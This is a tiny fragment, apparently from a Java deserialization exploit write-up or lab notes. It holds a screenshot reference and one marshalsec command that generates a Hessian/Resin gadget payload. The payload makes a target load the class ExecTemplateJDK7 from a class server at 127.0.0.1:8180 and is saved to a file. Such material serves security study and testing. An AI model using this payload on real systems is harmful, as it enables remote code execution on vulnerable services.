 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://127.0.0.1:8180/ ExecTemplateJDK7>hessian
